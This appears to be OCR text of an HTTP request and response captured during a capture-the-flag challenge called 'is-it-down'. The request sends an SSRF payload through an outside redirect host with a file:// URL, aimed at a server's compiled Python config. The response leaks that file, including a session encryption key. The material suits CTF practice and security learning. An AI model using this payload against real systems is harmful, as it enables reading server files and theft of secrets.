 请求
美化 Raw Hex \n
1 POST /check HTTP/1.1
2 Host: is-it-down.chal-kalmarc.tf
3 Content-Length: 108
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://is-it-down.chal-kalmarc.tf
9 Referer: http://is-it-down.chal-kalmarc.tf/?
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 url=
https://ctf.hijwei.top/?wells=file:///var/www/keep-dreaming-sonny-boy/__pycach
e__/config.cpython-311.pyc
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 02:36:40 GMT
3 Content-Type: application/json
4 Connection: close
5 CF-Cache-Status: DYNAMIC
6 Server: cloudflare
7 CF-RAY: 868b08c9ad3b84f4-HKG
8 Content-Length: 620
9
10 {
"content":
"\\xa7\\r\\r\\n\\x00\\x00\\x00\\x00\\x86\\x84\\xf7e;\\x00\\x00\\x00\\xe3\\x0
0\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x01\\x00\\x00\\x00
\\x00\\x00\\x00\\x00\\xf3\\n\\x00\\x00\\x00\\x97\\x00d\\x00Z\\x00d\\x01S\\x0
0)\\x02\\xda Rm7GbQJ4uDikyiis6miD7YwsN11rEjfLN)\\x01\\xda\\x16session_encryp
tion_key\\xa9\\x00\\xf3\\x00\\x00\\x00\\x00\\xfa*/var/www/keep-dreaming-sonn
y-boy/config.py\\xfa\\x08<module>r\\x07\\x00\\x00\\x00\\x01\\x00\\x00\\x00s\
\x11\\x00\\x00\\x00\\xf0\\x03\\x01\\x01\\x01\\xd8\\x19;\\xd0\\x00\\x16\\xd0\
\x00\\x16\\xd0\\x00\\x16r\\x05\\x00\\x00\\x00",
"online":true,
"success":true
}
11